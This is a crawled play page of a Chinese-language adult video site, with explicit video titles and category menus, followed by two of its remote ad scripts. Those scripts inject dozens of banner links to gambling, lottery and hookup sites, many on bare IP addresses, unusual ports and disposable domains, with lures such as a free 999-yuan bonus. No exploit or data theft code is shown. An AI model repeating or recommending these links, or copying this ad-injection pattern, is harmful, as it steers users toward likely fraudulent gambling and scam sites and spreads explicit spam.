

--- FILE ---
content_type: text/html
request_url: http://043ss.com/play/index64542-0-0.html
body_size: 4177
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64542;var seaplaylink="/play/index64542-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SW996同窓会で酔って無防備になった人妻たち。初恋のアノ女（ヒト）の誘惑パンチラにチ〇ポがビンビン！トイレ
        </title>
        <meta name="keywords" content="SW996同窓会で酔って無防備になった人妻たち。初恋のアノ女（ヒト）の誘惑パンチラにチ〇ポがビンビン！トイレ" />
        <meta name="description" content="SW996同窓会で酔って無防備になった人妻たち。初恋のアノ女（ヒト）の誘惑パンチラにチ〇ポがビンビン！トイレ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SW996同窓会で酔って無防備になった人妻たち。初恋のアノ女（ヒト）の誘惑パンチラにチ〇ポがビンビン！トイレ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/bamoGB88/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/bamoGB88/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/bamoGB88/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50f1561ca70347879e0bf87b93b5ef77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: -16
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://odwpnt306.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://odwpnt306.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://odwpnt306.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://odwpnt306.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://sal6mon.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1956
content:
document.writeln("<a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://xx7165179.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://xx7165179.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.gmhybew.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ww888kk999.com/11c8134d951142f0b9b088ceedfbd406.gif'></a>");

document.writeln("<a href=\'https://plus.mcendpgebk.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://dd666cc888.com/153cdc1209cc4403960c763dde8be8d6.gif'></a>");

document.writeln("<a href=\'https://wwww.849qq766.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://zzyy3731202128.pzwjjgs.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01TdQott22AErD1o3Or_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://2pg.1739000.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://imgsa.baidu.com/forum/pic/item/f7246b600c338744a50cac6a170fd9f9d62aa0df.jpg\ '></a>");

document.writeln("<a href=\'https://zzyy3731202128.pzwjjgs.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01IDGWnf22AErBKMj1a_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://bbzz2621124187.zdxzsm.com/?cid=6682851\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01j58StU22AEqfXj8lm_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://pptt8871129188.hbcwan.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01VSL48K22AEqpNO8sM_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20251201.sgouzx.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01IVxEbC22AEr0Dv7y9_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20251201.edalmn.com/?cid=7977155\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01e5NGrT22AEr1R2kdM_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://vvtt4641129138.tslyyz.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01MaOqYl22AEqNqITBG_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c11216e5.5086698.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm99.img4758972832.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg99.img5504422276.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078926.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.607images48.com:6699/images/960x60.gif'></a>");

document.writeln("<a href=\'https://ok.8357542.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.835images82.com:6699/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://ok.208474.cc:2020/88.html?cid=8883138\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.20images42.com:6699/images/960x80.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'http://tiaozttwtykjfhbwe-e624ac19182ec676.elb.ap-northeast-1.amazonaws.com/?shareName=683x1670\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xyzone113.top/683d44dcf79c3e8b87d.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://w5logs0eamvzhon.glsje5236014.mom:31201/dp1/se77.htm?a777007\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/10/17/51708e59dfaed253b0d5426339d8225570f9ba81.gif'></a>");
document.writeln("<a href=\'https://w5logs0eamvzhon.glsje5236014.mom:31201/dp1/se77.htm?a777007\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/10/17/51708e59dfaed253b0d5426339d8225570f9ba81.gif'></a>");

document.writeln("<a href=\'https://xn--vip88-io8iu860a.xn--firstbab-s66o350gzubi5v.com:18688/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--487-s18d783epf4c8h4a.xn--gmqy0aq20a92qx02agvt.hdjcx.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--4888-o84fv14gvu8agw7c.xn--gmqw6xm7eut2ao1xs5j.sjsth.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/960x100.gif'></a>");

document.writeln("<a href=\'https://wnbtw3143.kbqucymjd.me:51111/886a.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d18wfmxtvthwf6.cloudfront.net/wnsr/960x80.gif'></a>");
document.writeln("<a href=\'https://wnbtw3143.kbqucymjd.me:51111/886a.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d18wfmxtvthwf6.cloudfront.net/wnsr/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh99.img3229438778.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://1121lkl.35699310.top:3569/ad88.html?128780864#88jnc69\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/jnc/jnc80.gif\' ></a>");
document.writeln("<a href=\'https://1121v6.97591290.top:9759/facai.html?127093973#88yh49\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/yh/yh80.gif\' ></a>");
document.writeln("<a href=\'https://1121f68.5003267.top:500/ad88.html?962417910#88mt44\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/mt/mt80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img7581992249.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://odwpnt306.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/tcyh.gif\' ></a>");
document.writeln("<a href=\'https://odwpnt306.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/tcyh.gif\' ></a>");

document.writeln("<a href=\'https://r6p7ol8icy762588.com/nice.htm?7369\' target=\'_blank\'><img class=\'qqstop\' src=\'https://7620007.com/7625vv.gif\' ></a>");
document.writeln("<a href=\'https://r6p7ol8icy762588.com/nice.htm?7369\' target=\'_blank\'><img class=\'qqstop\' src=\'https://7620007.com/7625vv.gif\' ></a>");

document.writeln("<a href=\'https://153.43.10.119:5001/?cid=5056207\' target=\'_blank\'><img class=\'qqstop\' src=\'https://vhsd.92uhf73ad.com/888/960x80c.gif\' ></a>");

document.writeln("<a href=\'https://229cc9264com2421comxpjggtz.858225.top:8899/xpjgg058.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ggtp88.5343875.xyz/xpj960x60a.gif\' ></a>");
document.writeln("<a href=\'https://229cc9264com2421comxpjggtz.858225.top:8899/xpjgg058.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ggtp88.5343875.xyz/xpj960x60a.gif\' ></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://8593kssdmf0md.4656dd6.top:5012/?cid=9891767\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");